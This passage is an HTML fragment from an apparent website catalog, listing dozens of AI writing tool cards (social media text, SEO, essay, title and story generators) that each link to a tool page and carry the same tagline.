</div>
<div>
<h4>Old English Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-twittertext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Twitter Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-blogtext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Blog Text Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-hashtag.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Hashtag Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-seo.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>SEO Content Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-fbcontent.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Facebook Text Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-agreement.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Agreement Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-note.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Note Taker</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-essayoutline.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Outline For Essay</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-titlestory.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Title Story Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-poem-idea.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Poem Idea Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-kidsbook.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Kids Book Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-romance.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Romance Title Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-plotidea.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Plot Idea Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-amazonbook.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Amazon Book</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-storysummery.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Story Summary Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-proposal.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Proposal Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-anime.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Anime Title Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-seodescription.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>SEO Description</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-artist.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Artist Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-review.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Review Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-snapchat.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Snapchat Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-outline.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Outline Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-yt.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>YT Channel Description</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-comic.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Comic Idea Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-formatting.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Formatting AI</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-abstract.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Abstract Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-abstracttitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Abstract Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-googleads.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Google Ads</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-expandessay.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Expand Essay AI</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-fakeheadline.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Fake Headline</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-japantext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Japanese Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-english.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>English Anagram</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-clickbait.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Clickbait Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-faketext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Fake Text Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-texteditor.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Text Editors</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-meta.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Meta Description</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-fiction.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Fiction Title Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-pin.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Pinterest Title Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-pin1.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Pinterest Description</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-autoblog.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Automated Blog</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-blocktext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Block Text Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-conversation.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Conversation Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-script.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Script Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-ss.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Shorten Sentence</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-essay.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Essay Reviewer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-repeat.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Repeat Text Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-intro.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Introduction Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-youtubetitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>YouTube Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-ms.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Movie Script</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-articlewriter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Article Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-textlength.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text Lengthener</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-art.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Random Art Idea</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-wordlist.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Word List Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-articlemaker.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Article Maker</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-phd.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PhD Thesis Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-text-response.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text Responses</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-reveiw-writer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Review Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-expand-essay.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Expand my Essay</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-numbertext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Number Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-summary.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Summary Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-blogoutline.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Blog Outline</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-essay2.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Essay Elongator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-sentencerandomizer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Sentence Randomizer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-chatgpt.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Chat GPT Rewriter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-crossedout.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Crossed Out Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-insta.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Instagram Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-scary.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Scary Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-expand.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Expand Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-textenhancer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text Enhancer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-content.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
